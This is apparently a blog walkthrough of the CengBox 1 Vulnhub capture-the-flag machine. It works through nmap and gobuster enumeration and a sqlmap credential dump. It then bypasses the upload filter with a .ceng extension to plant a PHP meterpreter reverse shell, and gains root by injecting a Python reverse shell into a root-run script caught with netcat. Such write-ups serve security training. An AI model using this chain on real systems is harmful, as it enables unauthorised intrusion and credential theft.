CengBox 1 Vulnhub Walkthrough | CengBox: 1 Vulnhub Writeup | CengBox: 1 Vulnhub Walkthrough
Today we are play another vulnhub box cengbox: 1 is created by Arslan. this box is beginner/intermediate level Difficulty
Description Cengbox: 1
There is a company that seems unreliable. You must think like a hacker and hack it easily. I think you do not need a hint but here are the nudges for you. For the user, you should understand how it works` and manipulate it. You might need everything that you’ll find. For root, wait a minute.
Network Scanning
Let’s start with nmap ping scan scanning our alive hosts
|
1 |
nmap -sn 172.20.10.1-255 |

now we have IP address our target machine again next we run the nmap -sV ( service and version ) scanning our target open ports and running services.
|
1 |
nmap -sV 172.20.10.5 |

Enumeration
nmap scan output shows our target machine only two ports are open one of the 22/SSH and 80/HTTP running Apache server let’s explore the target IP in the browser.
After checking robots.txt entry and page source code we not found any useful page and directory then we decide to run gobuster directory brute-forcing and apply .php extension filter.
|
1 |
gobuster dir --url http://172.20.10.5/ -w /usr/share/wordlists/dirb/big.txt -x .php |

gobuster discover very useful pages and directory we found master admin page and another login page but now we haven’t any kind of credentials
Let’s start our burp and capture the login page request and copy the request into a file then we run the sqlmap for SQL injection testing this page using this command
|
1 |
sqlmap -r masteradmin.req --batch -D <databasename> -T <tablename> --dump-all |

and we successfully found administrator credentials and we use the username and password for masteradmin login page


Now we log in with the masteradmin account and we have a files upload area page upload.php we try to upload different types .php extension payload but we failed to upload our php payload and we see an extension error message only CENG File allow.
|
1 |
http://172.20.10.5/masteradmin/upload.php |

again we try to upload our payload with adding .ceng extension and we successfully upload our php payload.
let’s start our msfconsole and load php/meterpreter payload listener After start payload listener we can two way to execute our payload first method is simple we navigate the uploads URL and and second method is using curl command.
|
1 |
curl -v http://172.20.10.5./uploads/payload.php.ceng |
|
1 2 3 4 5 |
msfconsole -X 'use exploit/multi/handler'; set payload php/meterpreter/reverse_tcp set lhost wlan0 set lport 4545 run |

now we have shell our target machine but this blank restrict shell we start system enumeration with importing python3 spawn shell.

and we move the home directory and here we found an cengover user we try same credentials we already found in sqlmap scan. now we login with cengover account let’s move the user home directory and reading our user flag.
|
1 2 3 4 5 6 |
shell python3 -c 'import pty;pty.spawn("/bin/bash")' cd /home su cengover id cat user.txt |

After identified the live background running process we found a root UID process is automatic execute ever 5 second
this an python script is checking passwd file hash changing and updating the old password and our current user have read-write permission of the file here we add our python reverse shell
|
1 2 3 |
cd /opt/ ls cat md5check.py |


in this reverse shell we use local-host IP address in your case you can use your local machine IP address and after adding reverse shell code we start our netcat payload listener and after 30-40 second we have root shell target machine
|
1 |
nc -lvp 555 |
our challenge is complete we found our root flag.txt /root directory.
|
1 2 3 |
id ls cat root.txt |